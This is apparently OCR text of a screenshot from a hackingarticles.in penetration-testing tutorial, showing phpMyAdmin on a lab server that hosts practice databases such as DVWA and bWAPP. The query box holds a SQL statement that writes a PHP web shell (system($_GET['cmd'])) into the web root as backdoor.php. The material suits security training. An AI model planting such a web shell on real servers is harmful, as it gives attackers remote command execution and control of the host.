 192.168.1.101:81/phpmyadmin/#PMAURL-3:db
Search
phpMyAdmin
(Recent tables) ...
bwapp
cdcol
challenges
dru
dvwa
hack
ignite technologies
information_schema
mysql
New
performance_schema
phpmyadmin
security
test
webauth
Server: 127.0.0.1 » Database: ignite technologies
Structure SQL Search Query More
www.hackingarticles.in
Run SQL query/queries on database ignite technologies:
1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs
\\backdoor.php"
Clear
www.hackingarticles.in
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query
box
Go